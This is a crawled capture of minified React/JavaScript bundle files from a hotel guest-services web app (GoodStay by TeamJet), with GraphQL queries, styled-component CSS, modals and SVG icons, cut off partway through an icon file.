0:w.find(P=>P.type===Pe.Messengers))||{},{isOrderEvaluate:v,isLastOrderAvailable:h}=jt(),S=St();if(a||n||S.isLoading||s)return null;const A=c&&!S.link&&!(i!=null&&i.length);return r.jsxs(At,{children:[r.jsxs(wt,{isGrid:A,children:[r.jsx(l.Suspense,{fallback:r.jsx(I.Paragraph,{style:{margin:"8px 0"},height:"48px"}),children:r.jsx(Ot,{isLastOrderAvailable:h,isOrderEvaluate:v})}),r.jsx(kt,{telegram:u,whatsapp:p,isHidden:c||!f,isLastOrderAvailable:h}),c&&r.jsx(Ve,{})]}),r.jsx(Ct,{...S}),r.jsx(l.Suspense,{fallback:r.jsx(I.Paragraph,{style:{margin:"8px 0"},height:"48px"}),children:r.jsx(Tt,{quizzes:i})})]})},At=d.div(({theme:e})=>g`
    display: flex;
    ${e.isRtl&&"direction: rtl"};
    flex-direction: column;

    & > :not(:first-child) {
      margin-top: 8px;
    }
  `),wt=d.div.withConfig({shouldForwardProp:e=>!["isGrid"].includes(e)})(({isGrid:e})=>g`
    ${e?g`
          display: grid;
          gap: 8px;
        `:g`
          display: flex;
          & > :not(:last-child) {
            margin-inline-end: 8px;
          }
        `}
  `),Pt=20,It=({children:e,text:t,isVisible:n})=>{const[o,a]=l.useState(0),c=l.useRef(null);return l.useEffect(()=>{var s;a((s=c.current)==null?void 0:s.getBoundingClientRect().height)},[]),r.jsxs(Bt,{children:[e,r.jsx(ue,{as:"span",variant:"smallText",align:"center",ref:c,tooltipHeight:o,isVisible:n,children:t})]})},ue=d(m).withConfig({shouldForwardProp:e=>!["isVisible","tooltipHeight"].includes(e)})(({theme:e,isVisible:t,tooltipHeight:n})=>g`
    visibility: ${t?"visible":"hidden"};
    position: absolute;
    ${e.isRtl?"left: 5%":"right: 5%"};
    top: -${n+Pt}px;
    width: 180px;
    padding: 6px 8px;
    letter-spacing: -0.12px;
    background-color: ${e.colors.background.primary};
    color: ${e.colors.text.primary};
    border-radius: 10px;
    z-index: 1;
    transition: all 0.3s ease-in;

    &:after {
      content: '';
      position: absolute;
      top: 100%;
      ${e.isRtl?"left: 15%":"right: 15%"};
      border-width: 10px;
      border-style: solid;
      border-color: white transparent transparent transparent;
    }
  `),Bt=d.div`
  position: relative;
  display: inline-block;
  width: 100%;
  height: 100%;
  @media (hover: hover) {
    &:hover ${ue} {
      visibility: visible;
      transform: translateY(-10px);
      opacity: 1;
    }
  }
`,Rt=e=>{l.useEffect(()=>{const t=y.get(O.STORY);if(!(e!=null&&e.length))return;const n=e[0].updatedAt;if(!t)ht({updatedAt:n});else{const o=+new Date(t.updatedAt),a=+new Date(n);y.set(O.STORY,{updatedAt:n,isViewedAll:o>=a?t.isViewedAll:!1,lastStoryIndex:o>=a?t.lastStoryIndex:0})}},[e])},Et=T(`
  query GetStories {
    getStories {
      _nf_buttonText
      _nf_description
      _nf_header
      activeButton
      backgroundDimming
      externalLink
      hotelId
      id
      isActive
      itemId
      pageId
      pictureUrl
      priority
      shopId
      shopSectionId
      storySource
      updatedAt
    }
  }
`),$t=()=>{const{data:e,...t}=k(Et);return Rt(e==null?void 0:e.getStories),{data:e==null?void 0:e.getStories,...t}},Dt=T(`
  query GetAllWidgets {
    getAllWidgets {
      widgets {
        name
        value
      }
    }
  }
`),Mt=()=>{const{data:e,...t}=k(Dt);return{data:(e==null?void 0:e.getAllWidgets)??null,...t}},Ht=({EUR:e,USD:t})=>r.jsxs(r.Fragment,{children:[r.jsxs(te,{as:"span",variant:"smallText",children:["$ ",J(t,{style:void 0})]}),r.jsxs(te,{as:"span",variant:"smallText",children:["€ ",J(e,{style:void 0})]})]}),te=d(m)(({theme:e})=>g`
    padding: 7px 6px;
    color: ${e.colors.text.secondary};
    background-color: ${e.colors.background.secondary};
    border-radius: 4px;
  `),Ft=({icon:e,temperature:t})=>{const n=L("common");return r.jsxs(Gt,{as:"span",variant:"smallText",children:[n("now",{temperature:t}),r.jsx("img",{width:"22px",height:"22px",style:{marginLeft:"2px"},src:e,alt:`temperature ${t}`})]})},Gt=d(m)(({theme:e})=>g`
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 2px 6px;
    color: ${e.colors.text.secondary};
    background-color: ${e.colors.background.secondary};
    border-radius: 4px;
  `),Wt=()=>{var n;const{data:e,loading:t}=Mt();return t?r.jsx(I.Paragraph,{height:"26px"}):e?r.jsx(Vt,{children:(n=e==null?void 0:e.widgets)==null?void 0:n.map(o=>o.name===K.Weather?r.jsx(Ft,{...o.value},o.name):o.name===K.Currency?r.jsx(Ht,{...o.value},o.name):null)}):null},Vt=d.div(({theme:e})=>g`
    display: flex;
    ${e.isRtl&&"direction: rtl"};
    flex-wrap: wrap;

    & > :not(:last-child) {
      ${e.isRtl?"margin-left: 4px":"margin-right: 4px"};
    }
  `),zt=({logoImage:e,hotelName:t})=>{const n=L("common"),{state:o}=N("STORIES_STATE"),{data:a}=$t(),c=l.useMemo(()=>a?a==null?void 0:a.filter(({isActive:u})=>u):[],[a]),s=!o.isViewedAll&&Number(c==null?void 0:c.length)>0,i=()=>{c!=null&&c.length&&R.emit("STORIES_MODAL",{isOpen:!0,stories:c})};return r.jsxs(Nt,{children:[r.jsxs("div",{children:[r.jsx(m,{as:"p",weight:"700",margin:"0 0 6px 0",children:t}),r.jsx(Wt,{})]}),r.jsx(Ut,{isActive:s,children:r.jsx(It,{text:n("tooltips.stories"),isVisible:s,children:r.jsx(Qt,{onClick:i,style:{objectFit:"contain"},src:e,alt:t})})})]})},Nt=d.div(({theme:e})=>g`
    position: relative;
    ${e.isRtl&&"direction: rtl"};
    display: grid;
    grid-template-columns: 1fr 88px;
    gap: 12px;
  `),Ut=d.div.withConfig({shouldForwardProp:e=>!["isActive"].includes(e)})(({isActive:e,theme:t})=>g`
    cursor: pointer;
    position: absolute;
    bottom: 0;
    ${t.isRtl?"left: 0":"right: 0"};
    width: 88px;
    height: 88px;
    padding: 2px;
    border-radius: 13px;
    border: 2px solid ${t.colors.background.primary};
    background: ${t.colors.border.enabled};

    ${e&&g`
      animation: ${Zt} 2s linear infinite;
    `}
  `),Qt=d(W)`
  position: relative;
  border-radius: 10px;
  width: 100%;
  height: 100%;
  border: 2px solid white;
`,Zt=({theme:e})=>Se`
  0% {
    background: linear-gradient(0deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  5% {
    background: linear-gradient(18deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  10% {
    background: linear-gradient(36deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  15% {
    background: linear-gradient(54deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  20% {
    background: linear-gradient(72deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  25% {
    background: linear-gradient(90deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  30% {
    background: linear-gradient(108deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  35% {
    background: linear-gradient(126deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  40% {
    background: linear-gradient(144deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  45% {
    background: linear-gradient(162deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  50% {
    background: linear-gradient(180deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  55% {
    background: linear-gradient(198deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  60% {
    background: linear-gradient(216deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  65% {
    background: linear-gradient(234deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  70% {
    background: linear-gradient(252deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  75% {
    background: linear-gradient(270deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  80% {
    background: linear-gradient(288deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  85% {
    background: linear-gradient(306deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  90% {
    background: linear-gradient(324deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  95% {
    background: linear-gradient(342deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
  100% {
    background: linear-gradient(360deg, ${e.colors.background.accent} 0%, rgba(255, 255, 255, 1) 100%);
  }
`,Yt="data:image/svg+xml,%3csvg%20width='25'%20height='30'%20viewBox='0%200%2025%2030'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.7907%206.44249C23.736%206.27248%2023.6725%206.10542%2023.6005%205.94201C23.5101%205.70127%2023.4065%205.46568%2023.2902%205.23633C22.4953%205.52661%2021.6764%205.74601%2020.8428%205.89196C20.6827%205.94201%2020.5125%205.98705%2020.3424%206.02209C20.1722%206.05712%2019.947%206.13219%2019.7518%206.17223C19.7004%206.68676%2019.5792%207.1919%2019.3914%207.67368C19.3914%207.67368%2019.3914%207.67368%2019.3914%207.70371C19.2963%207.95395%2019.2063%208.20419%2019.0911%208.46445C18.9681%208.78576%2018.7884%209.08241%2018.5606%209.34029C17.9851%209.89583%2016.9491%2010.3413%2015.1824%209.49043C14.1597%209.02496%2013.0912%208.66768%2011.9943%208.42441C9.22162%207.84885%206.35386%208.20419%204.82238%2010.7617C4.65178%2011.0393%204.50446%2011.3306%204.38195%2011.6325C4.32189%2011.7726%204.26684%2011.9078%204.20178%2012.0479L1.35403%2019.0547C0.137855%2022.0576%201.45413%2025.4258%204.29187%2026.5619L10.683%2029.1594C13.5158%2030.3356%2016.8089%2028.8341%2018.0351%2025.8312L19.4615%2022.3278L22.6145%2014.5753L23.075%2013.4443C24.141%2010.8167%2024.3662%208.48446%2023.7907%206.44249ZM16.0632%2020.456C13.5072%2020.5362%2011.0781%2021.5887%209.27167%2023.3989L9.22663%2023.4539C9.16424%2020.8468%208.08684%2018.367%206.22373%2016.5422H6.31382C8.86039%2016.4614%2011.2803%2015.4126%2013.0803%2013.6094L13.1404%2013.5443C13.2103%2016.1454%2014.2869%2018.6178%2016.1433%2020.441L16.0632%2020.456Z'%20fill='%238C8D9B'/%3e%3cpath%20d='M10.3269%206.31203H10.3569C10.8908%206.34805%2011.4213%206.42502%2011.9434%206.54225C12.1686%206.5923%2012.3939%206.63734%2012.6241%206.7024V6.60731C12.6241%206.55226%2012.6241%206.48219%2012.6641%206.37709C12.9361%205.46334%2013.3869%204.61273%2013.9904%203.87467C14.1254%203.67858%2014.2708%203.4898%2014.4258%203.30913C14.7522%202.92417%2015.1313%202.58719%2015.5519%202.30816C15.6994%202.21712%2015.8514%202.1336%2016.0073%202.05792C16.3994%201.88662%2016.8264%201.81047%2017.2534%201.83569C17.6805%201.86092%2018.0956%201.9868%2018.4647%202.20306C18.5682%202.17971%2018.6733%202.14968%2018.78%202.11298L19.0403%202.01788C19.2701%201.93248%2019.4941%201.83217%2019.7109%201.71759L19.9161%201.60248C19.5699%201.41696%2019.214%201.2499%2018.8501%201.102C17.6657%200.640629%2016.4023%200.416176%2015.1315%200.44136C14.8212%200.44136%2014.5159%200.476397%2014.2557%200.506426C13.6211%200.60705%2013.0021%200.788709%2012.4139%201.04695C12.2263%201.12312%2012.0441%201.21173%2011.8684%201.3122C11.4762%201.49984%2011.0982%201.71561%2010.7373%201.95783C10.6672%202.01288%2010.5771%202.06293%2010.497%202.11798C9.91631%202.52144%209.37505%202.97892%208.88047%203.4843C8.34871%204.01727%207.86783%204.59868%207.44408%205.22097C7.37401%205.32608%207.29894%205.43118%207.23888%205.53128C7.08373%205.75649%206.9436%205.99672%206.80847%206.24196C6.67334%206.4872%206.49316%206.83253%206.35303%207.14283C6.75966%206.86783%207.21222%206.66782%207.68932%206.55226C8.54805%206.3206%209.44041%206.23932%2010.3269%206.31203Z'%20fill='%238C8D9B'/%3e%3cpath%20d='M19.7679%206.1575C20.008%203.68407%2018.9831%202.48435%2018.4407%202.19367L19.7679%201.53516C20.7105%202.06504%2022.7947%203.67834%2023.5906%205.89243L19.7679%206.1575Z'%20fill='%238C8D9B'/%3e%3c/svg%3e",qt=()=>{const e=L("services-page");return r.jsx(Kt,{children:r.jsxs(Jt,{children:[r.jsxs(Xt,{children:[r.jsx("img",{src:Yt,alt:"Have a GoodStay by TeamJet",width:23,height:29}),r.jsx(m,{variant:"smallText",color:"secondary",children:"Have a GoodStay by TeamJet"})]}),r.jsx(er,{variant:"secondary",as:"a",href:"https://www.teamjet.com/polzovatelskoe-soglashenie",target:"_blank",rel:"noopener noreferrer",children:r.jsx(m,{as:"span",variant:"disclaimer",color:"primary",children:e("userAgreement")})})]})})},Kt=d.div`
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 650px;
  margin-bottom: 12px;
`,Jt=d.div`
  display: grid;
  place-items: center;
  gap: 10px;
`,Xt=d("figure")`
  display: grid;
  place-items: center;
  gap: 8px;
`,er=d(V)`
  height: 24px;
  padding: 0 10px;
  text-decoration: none;

  &:active {
    span {
      transform: translateY(2px);
    }
  }
`,tr=()=>{const e=()=>{R.emit("LANGUAGE_MODAL",{isOpen:!0})};return r.jsx(rr,{onClick:e,variant:"secondary",children:r.jsx(rt,{width:20,height:20})})},rr=d(V)`
  width: 56px;
  height: 34px;
  padding: 0;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 4;
`,or=T(`
  query getShops {
    getShops {
      ...ShopEntityFragment
      ...ShopAvailabilityFragment
    }
  }
`),q=()=>{const{data:e,...t}=k(or);return{data:l.useMemo(()=>e!=null&&e.getShops?[...e.getShops].sort((o,a)=>Number(o.priority)-Number(a.priority)):[],[e==null?void 0:e.getShops]),...t}},F=({id:e,itemsType:t})=>[E.Service,E.ServiceTng,E.Product].includes(t)?`/shop/${e}`:"/empty-shop",nr=e=>(e==null?void 0:e._nf_motivationLabel)||"",sr=(e,t)=>{const n=(e==null?void 0:e._nf_textAvailable)||"",o=(e==null?void 0:e._nf_textNotAvailable)||"";return t?n:o},B=l.memo(({shop:e,page:t})=>{const n=L("common"),{locale:o}=Ie(),{isAvailable:a,main:c,layout:s,cover:i,_nf_name:u,is24hours:p,shopOpenDay:f,shopCloseDay:v,shopOpenTime:h,shopCloseTime:S}=e||{},{layout:A,cover:_,_nf_title:j}=t||{},w=!!a,P=!!t||w,ge=s===Q.Horizontal||A===Z.Horizontal,pe=t?nr(t):sr(e,w),he=e&&!t?Qe({t:n,locale:o,is24hours:p,shopOpenDay:f,shopCloseDay:v,shopOpenTime:h,shopCloseTime:S}):"";return r.jsx(nt,{isHorizontal:ge,isMain:c,loading:c?"eager":"lazy",cover:i||_,isShopOpened:P,badgeText:pe,availabilityTime:he,title:u||j,"data-testid":"serviceCard"})}),ar=()=>{const{data:e,loading:t}=q(),n=l.useMemo(()=>e.filter(o=>o.main&&!o.groupId),[e]);return r.jsx(ir,{children:t?r.jsx(I.Card,{height:"280px"}):n==null?void 0:n.map(o=>r.jsx(b,{style:{textDecoration:"none"},href:F(o),onClick:()=>x("shop","page"),"data-testid":"mainShop",children:r.jsx(B,{shop:o})},o.id))})},ir=d.div`
  margin-top: -8px;
  display: grid;
`,cr=T(`
  query GetHotelGroups {
    getHotelGroups {
      sequence {
        priority
        cardId
        cardType
      }
      id
      _nf_name
      pages {
        ...PageEntityFragment
      }
      shops {
        ...ShopEntityFragment
        ...ShopAvailabilityFragment
      }
    }
  }
`),lr=()=>{const{data:e,...t}=k(cr);return{data:e==null?void 0:e.getHotelGroups,...t}},dr=l.memo(({_nf_name:e,pages:t,shops:n,sequence:o})=>!(t!=null&&t.length)&&!(n!=null&&n.length)?null:r.jsxs("div",{children:[r.jsx(m,{as:"h2",color:"secondary",children:e}),r.jsx(ie,{columns:{xs:2,sm:2,md:2,lg:2,xl:2},spacing:{xs:10,sm:10,md:10,lg:10,xl:10},style:{marginTop:10},children:o.map(({cardType:a,cardId:c})=>{if(a===Be.Shop&&n){const i=n==null?void 0:n.find(({id:u})=>u===c);return i?r.jsx(b,{style:{textDecoration:"none",gridColumn:i.layout===Q.Vertical?"":"1 / 3"},href:F(i),onClick:()=>x("shop","page"),children:r.jsx(B,{shop:i})},i.id):null}const s=t==null?void 0:t.find(({id:i})=>i===c);return s?r.jsx(b,{style:{textDecoration:"none",gridColumn:s.layout===Z.Vertical?"":"1 / 3"},onClick:()=>x("service","page"),href:`/service-page/${s.id}`,children:r.jsx(B,{page:s})},s.id):null})})]})),ur=e=>e.entityType===Re.ShopEntity,gr=()=>{L("services-page");const{data:e}=Y(),{data:t}=q(),{data:n}=lr(),o=l.useMemo(()=>t.filter(i=>!i.main&&!i.groupId),[t]),a=l.useMemo(()=>(e==null?void 0:e.filter(i=>i.type===U.Default&&!i.groupId))||[],[e]),c=[...o,...a].toSorted((i,u)=>Number(i.priority)>Number(u.priority)?1:-1),s=(a==null?void 0:a.length)>0||(o==null?void 0:o.length)>0;return r.jsxs(r.Fragment,{children:[s&&r.jsx(ie,{columns:{xs:2,sm:2,md:2,lg:2,xl:2},spacing:{xs:10,sm:10,md:10,lg:10,xl:10},children:c.map(i=>ur(i)?r.jsx(b,{style:{textDecoration:"none",gridColumn:i.layout===Q.Vertical?"":"1 / 3"},onClick:()=>x("shop","page"),href:F(i),children:r.jsx(B,{shop:i})},i.id):r.jsx(b,{style:{textDecoration:"none",gridColumn:i.layout===Z.Vertical?"":"1 / 3"},onClick:()=>x("service","page"),href:`/service-page/${i.id}`,children:r.jsx(B,{page:i})},i.id))}),n==null?void 0:n.map(i=>r.jsx(dr,{...i},i.id))]})},pr=d.div`
  ${_e.componentStyle.rules};
  padding: 20px 12px;
  display: grid;
  grid-template-columns: 1fr;
  gap: 20px;
`,hr=d.div(({theme:e})=>g`
    ${e.isRtl&&"direction: rtl"};
    border-radius: 12px;
    overflow: hidden;
  `),re=d(b)(({theme:e})=>g`
    text-decoration: none;
    padding: 16px;
    display: grid;
    grid-template-columns: 24px 1fr max-content;
    align-items: center;
    gap: 12px;
    background-color: ${e.colors.background.secondary};
    transition: all 0.3s ease-out;

    &:not(:last-child) {
      border-bottom: 1px solid ${e.colors.border.contrast};
    }

    @media (hover: hover) {
      &:hover {
        background-color: ${e.colors.background.secondary};
      }
    }

    &:active {
      background-color: ${e.colors.background.secondary};
    }
  `),oe=d(tt)(({theme:e})=>g`
    width: 16px;
    height: 14px;
    color: ${e.colors.text.primary};
    ${!e.isRtl&&"transform: rotateY(180deg)"};
  `),xr=d(ot)(({theme:e})=>g`
    width: 24px;
    height: 24px;
    margin-right: 8px;
    path {
      fill: ${e.colors.text.accent};
    }
  `),ne=d(m)`
  word-break: break-word;
`,mr=()=>{const e=L("services-page"),{isOpen:t,toggleOpen:n}=N("ALL_SERVICES_POPUP");Ye(t);const{data:o}=Y(),{data:a}=q(),c=o==null?void 0:o.filter(s=>s.type!==U.Contacts);return r.jsx(je,{isOpen:t,onClose:n,isAvailableClose:!0,children:r.jsxs(pr,{style:{maxHeight:Ze},children:[r.jsx(m,{as:"h2",align:"center",children:e("allHotelServices")}),r.jsxs(hr,{children:[a==null?void 0:a.map(s=>r.jsxs(re,{onClick:()=>x("shop","page"),href:F(s),children:[r.jsx(W,{width:24,height:24,src:s.cover||"",alt:s._nf_name}),r.jsx(ne,{as:"p",children:s._nf_name}),r.jsx(oe,{})]},s.id)),c==null?void 0:c.map(s=>r.jsxs(re,{onClick:()=>x("service","page"),href:`/service-page/${s.id}`,children:[r.jsx(W,{width:24,height:24,src:s.backgroundPictureUrl||"",alt:s._nf_title}),r.jsx(ne,{as:"p",children:s._nf_title}),r.jsx(oe,{})]},s.id))]}),r.jsx(b,{href:"/contacts",style:{textDecoration:"none"},children:r.jsxs(V,{onClick:()=>x("contact","hotel"),variant:"secondary",isWide:!0,style:{display:"flex",alignItems:"center",justifyContent:"center"},children:[r.jsx(xr,{}),r.jsx(m,{as:"span",weight:"600",children:e("contactHotel")})]})})]})})},Cr=l.lazy(()=>C(async()=>{const{StoriesModal:e}=await import("./StoriesModal-CCQeUwLt.js");return{StoriesModal:e}},__vite__mapDeps([26,1,2,3,20,12,27,21,22,23,24,10,11,13,14,15,4,6,7,16,17,18,19,25])).then(({StoriesModal:e})=>({default:e}))),fr=l.lazy(()=>C(async()=>{const{LanguageChangeModal:e}=await import("./LanguageChangeModal-gBTv_2OT.js");return{LanguageChangeModal:e}},__vite__mapDeps([28,1,2,3])).then(({LanguageChangeModal:e})=>({default:e}))),yr=l.lazy(()=>C(async()=>{const{OrderEvaluationPopup:e}=await import("./OrderEvaluationPopup-DZrhd0rF.js");return{OrderEvaluationPopup:e}},__vite__mapDeps([29,1,2,20,3,30,31,32,33,34,9,35,6,7,36,37,38,39,5,18,10,4,40,11,12,13,14,15,16,17,19,21,22,23,24,25])).then(({OrderEvaluationPopup:e})=>({default:e}))),br=l.lazy(()=>C(async()=>{const{OrderResetPopup:e}=await import("./OrderResetPopup-BthOh9BM.js");return{OrderResetPopup:e}},__vite__mapDeps([41,1,2,42,3,12,10,11,13,14,15,4,6,7,16,17,18,19,20,21,22,23,24,25])).then(({OrderResetPopup:e})=>({default:e}))),vr=l.lazy(()=>C(async()=>{const{LastOrderDetailsPopup:e}=await import("./LastOrderDetailsPopup-Dz7xP9sY.js");return{LastOrderDetailsPopup:e}},__vite__mapDeps([43,1,2,3,44,45,30,31,32,33,34,9,35,6,7,36,37,38,39,5,18,10,4,11,12,13,14,15,16,17,19,20,21,22,23,24,25])).then(({LastOrderDetailsPopup:e})=>({default:e}))),Sr=l.lazy(()=>C(async()=>{const{FooterActionButtons:e}=await import("./FooterActionButtons-aAzC1jon.js");return{FooterActionButtons:e}},__vite__mapDeps([46,1,2,3,4,6,7,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25])).then(({FooterActionButtons:e})=>({default:e}))),_r=l.lazy(()=>C(async()=>{const{ChatModal:e}=await import("./ChatModal-C-ByTp35.js");return{ChatModal:e}},__vite__mapDeps([47,1,2,3,48,22,7,33,13,49,50,14])).then(({ChatModal:e})=>({default:e}))),jr=l.lazy(()=>C(async()=>{const{ChatImagesModal:e}=await import("./ChatImagesModal-CGHbb-s6.js");return{ChatImagesModal:e}},__vite__mapDeps([51,1,2,52,4,32,3,27,7,53,13,17])).then(({ChatImagesModal:e})=>({default:e}))),kr=()=>{pt(),gt(),st(),xt(),at(),it(),Fe();const{data:e}=$e();return r.jsxs(r.Fragment,{children:[r.jsxs(Ke,{as:"main",children:[r.jsx(Je,{backgroundUrl:e==null?void 0:e.coverImage,children:r.jsx(tr,{})}),r.jsxs(Xe,{children:[r.jsx(zt,{logoImage:e==null?void 0:e.logoImage,hotelName:e==null?void 0:e._nf_name}),r.jsxs(et,{children:[r.jsx(ar,{}),r.jsx("div",{style:{display:"grid",gap:8},children:r.jsx(Lt,{})}),r.jsx(gr,{}),r.jsx(Sr,{}),r.jsx(qt,{})]})]})]}),r.jsx(vr,{}),r.jsx(yr,{}),r.jsx(br,{}),r.jsx(mr,{}),r.jsx(fr,{}),r.jsx(Cr,{}),r.jsx(_r,{}),r.jsx(jr,{}),r.jsx(qe,{})]})},Tr=()=>r.jsx(Ee,{children:r.jsx(kr,{})}),Vr=Object.freeze(Object.defineProperty({__proto__:null,default:Tr},Symbol.toStringTag,{value:"Module"}));export{tt as A,ct as G,Vr as H,ot as P,H as a,M as b,vt as c,rt as d,dt as e,ut as g,ht as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/useQueryShopById-CcOGgfC5.js
body_size: 450
content:
import{d as s,g as t}from"./RootProviderWeb-CnDVOPP7.js";const n=t(`
  query GetShopById($shopId: Float!) {
    getShopById(shopId: $shopId) {
      id
      layout
      _nf_name
      showOrderStatus
      leaveReviewEnabled
      reviewDelay
      main
      priority
      logo
      backgroundColor
      itemsType
      textColor
      minOrderSum
      charge
      chargeType
      minChargeSum
      fixedChargeSum
      cover
      orderEnabled
      externalPhone
      internalPhone
      shopSections {
        id
        _nf_name
        priority
      }
      openHours
      closeHours
      usePersonCount
      useItemsCount
      lastNameEnabled
      hasPromoCodes
      _nf_textNotAvailable
      _nf_textAvailable
      _nf_message
      showNotAvailableItems
      tngOutletId
      askChangeForCashPayment
      requireChangeAmount
      askForCardType
      isCardTypeRequired
    }
  }
`),d=(e,r)=>{const{data:o,...a}=s(n,{...r,skip:typeof e>"u"||Number.isNaN(e),variables:{shopId:e}});return{data:o==null?void 0:o.getShopById,...a}};export{d as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/ChatImagesModal-CGHbb-s6.js
body_size: 809
content:
import{j as t,b as m,P as p,h as i,Z as x}from"./index-C8LxHR-i.js";import{a as h}from"./BackButton-Cgb8fDrC.js";import{i as u,s as g}from"./RootProviderWeb-CnDVOPP7.js";import{S as f}from"./index-BpG4gNg-.js";import{c as j,h as I}from"./store-zHm_3ho6.js";import{M as v}from"./MessageDate-BJLjodlA.js";import"./Link-D6UhyeXG.js";import"./ArrowLeft-BQBxMHHd.js";import"./dayjs.min-qxzfa2RX.js";import"./utc-CJnaMcuQ.js";const O=()=>{const e=j.get(I),{isOpen:l,emit:c,state:n}=u("CHAT_IMAGES_MODAL"),{data:r}=g(),a=()=>{c({isOpen:!1})};if(!(e!=null&&e.length))return null;let s=e.findIndex(o=>o.fileUrl===(n==null?void 0:n.fileUrl));s=s===-1?0:s;const d=e.map(o=>({content:()=>t.jsxs(y,{children:[t.jsxs(C,{children:[t.jsx(h,{onClick:a}),t.jsxs("div",{style:{textAlign:"center"},children:[t.jsx(m,{variant:"text",as:"p",color:"contrast",children:r==null?void 0:r._nf_name}),t.jsx(v,{sentTime:o.sentTime,color:"contrast"})]})]}),t.jsx(p,{src:o.src,style:{objectFit:"contain"},alt:""})]})}));return t.jsx(M,{maxWidth:{xs:"650px",sm:"650px"},style:{height:"100vh"},isOpen:l,onClose:a,children:t.jsx(f,{stories:d,loop:!0,keyboardNavigation:!0,height:"100%",width:"100%",currentIndex:s,defaultInterval:Number.MIN_SAFE_INTEGER,progressContainerStyles:{display:"none"}})})},y=i.div`
  height: 100%;
  width: 100%;
`,M=i(x)`
  background-color: black;
`,C=i.div`
  position: relative;
  z-index: 9999;
  padding: 20px;
  display: grid;
  grid-template-columns: min-content 1fr;
  place-items: center;
`;export{O as ChatImagesModal};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Link-D6UhyeXG.js
body_size: 24
content:
import{j as r,ad as n}from"./index-C8LxHR-i.js";const i=({children:s,href:t,...o})=>r.jsx(n,{to:t,...o,children:s});export{i as L};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Number-WVYmWhop.js
body_size: 2058
content:
import{j as r}from"./index-C8LxHR-i.js";const e=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 22 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("rect",{x:.6375,y:.6375,width:20.725,height:14.725,rx:3.6125,stroke:"currentColor",strokeWidth:1.275}),r.jsx("path",{d:"M4 5C4.384 5 8.16 5 10 5",stroke:"currentColor",strokeWidth:1.275,strokeLinecap:"round"}),r.jsx("circle",{cx:13,cy:11,r:1.36,stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("circle",{cx:16,cy:11,r:1.36,stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"})]}),s=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 22 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.7885 0.573242H13.6936V1.47834V1.85324V4.72168H12.4136V2.75834L10.4773 4.69456L9.57224 3.78946L11.5085 1.85324H1.27219V12.9201H10.1992V14.2001H1.18266C0.525183 14.2001 -0.0078125 13.6671 -0.0078125 13.0096V1.76372C-0.0078125 1.10624 0.525182 0.573242 1.18266 0.573242H12.4136H12.7885Z",fill:"currentColor"}),r.jsx("path",{d:"M10.2337 4.43883H20.8143C21.1183 4.43883 21.3648 4.68528 21.3648 4.9893V16.2352C21.3648 16.5392 21.1183 16.7857 20.8143 16.7857H10.5937C10.3949 16.7857 10.2337 16.6245 10.2337 16.4257V4.43883Z",stroke:"currentColor",strokeWidth:1.28}),r.jsx("circle",{cx:17.3559,cy:12.9057,r:1.419,stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M14.1445 14.4121C14.1445 14.2193 14.1445 12.3232 14.1445 11.3993",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M2.98047 3.79883C3.29773 3.79883 6.41743 3.79883 7.93763 3.79883",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M2.98047 5.80664C3.1391 5.80664 4.699 5.80664 5.45911 5.80664",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M2.98047 11.1699C3.1391 11.1699 4.699 11.1699 5.45911 11.1699",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"})]}),C=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 56 55",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M55.25 13.9107C55.5551 13.6852 55.7079 